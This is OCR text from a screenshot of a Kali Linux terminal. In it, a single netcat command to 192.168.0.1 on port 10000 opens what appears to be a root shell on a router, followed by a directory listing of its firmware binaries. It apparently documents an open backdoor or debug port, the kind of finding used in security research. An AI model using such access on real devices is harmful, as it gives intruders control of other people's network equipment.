 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.0.1 10000
������!����# cd bin;ls
cd bin;ls
UDPserver ln
acltd login
arp ls
ash lsmod
auth main_lc5761
awk md5sum
brctl miniigd
bunzip2 mkdir
busybox mldproxy
bzcat mmd_cmdr
cat mmd_cmdw
chmod modprobe
cloudupdate_check mon.sh
connect.sh mount
connect6.sh mu
cp noip2